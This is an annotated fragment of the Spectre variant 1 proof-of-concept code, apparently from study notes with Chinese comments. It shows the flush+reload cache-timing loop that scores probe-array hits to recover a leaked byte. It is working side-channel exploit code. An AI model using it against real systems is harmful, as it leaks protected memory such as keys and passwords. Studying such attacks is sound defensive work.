 /* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512]; // array2[256 * 512] 这么大 256行
time1 = __rdtscp((unsigned int*) & junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */ // 哪个地址的访问速度快 就是已经在缓存中了
time2 = __rdtscp((unsigned int*) & junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++) {
if (j < 0 || results[i] >= results[j]) {
k = j;
j = i;
}
else if (k < 0 || results[i] >= results[k]) {
k = i;
}
}
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
}
results[0] ^= junk; /* use junk so code above won’t get optimized out*/